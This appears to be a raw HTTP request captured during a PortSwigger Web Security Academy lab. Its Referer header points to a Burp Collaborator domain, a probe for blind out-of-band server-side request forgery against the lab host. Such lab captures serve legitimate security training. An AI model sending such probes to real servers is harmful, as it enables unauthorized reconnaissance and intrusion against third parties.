 GET /product?productId=1 HTTP/2
Host: 0a06006704a4c0e380dd121e005a00aa.web-security-academy.net
Cookie: session=oLJiMEcCC5UUtDewpSJ1oWW4cD98g6Hn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Pwnfox-Color: yellow
Priority: u=0, i
Te: trailers
Referer: https://6z6yin2a9d4a12xom2gj9456zx5otfh4.oastify.com